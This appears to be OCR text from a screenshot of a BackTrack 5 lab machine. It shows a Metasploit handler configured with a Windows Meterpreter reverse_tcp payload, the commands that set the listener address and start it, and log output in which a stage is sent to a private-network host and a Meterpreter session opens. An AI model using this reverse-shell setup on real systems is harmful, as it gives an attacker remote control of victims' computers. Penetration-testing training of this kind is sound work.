 Applications Places System
BT5R1-GNOME-VM-32
VM
root@bt: ~
File Edit View Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.204.140
lhost => 192.168.204.140
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.204.140:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.204.134
[*] Meterpreter session 1 opened (192.168.204.140:4444 -> 192.168.204.134:1026) at 2011
meterpreter >
root@bt: ~
[root@bt: /opt/framew...
root@bt: ~